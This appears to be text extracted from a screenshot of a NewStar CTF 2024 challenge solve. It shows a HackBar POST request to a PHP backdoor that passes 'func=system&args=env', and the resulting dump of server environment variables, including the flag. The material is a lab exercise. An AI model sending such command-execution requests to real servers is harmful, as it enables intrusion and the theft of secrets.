 “
PangBai loves you!
”
APACHE_CONFDIR=/etc/apache2 HOSTNAME=engine-1 PHP_INI_DIR=/usr/local/etc/php ECI_CONTAINER_TYPE=normal SHLVL=1 PHP_LDFLAGS=-Wl,-O1 -pie APACHE_RUN_DIR=/var/run/apache2 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -
O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.4.33 APACHE_PID_FILE=/var/run/apache2/apache2.pid GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312
PHP_ASC_URL=https://www.php.net/distributions/php-7.4.33.tar.xz.asc PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_URL=https://www.php.net/distributions/php-7.4.33.tar.xz
USERNAME= TERM=xterm PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2
PWD=/var/www/html PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927 PASSWORD=
APACHE_ENVVARS=/etc/apache2/envvars FLAG=flag{73e62bde-3ac8-4f34-ad83-114015cfa08b}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eci-2ze4qzv92e6u0oq5e63k.cloudeci1.ichunqiu.com/BacKd0or.v2d23AOPpDfEW5Ca.php/?NewStar[CTF.2024=Welcome%0a
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
papa=TfflxoU0ry7c&func=system&args=env
Name
Upgrade-Insecure-Requests
Value
1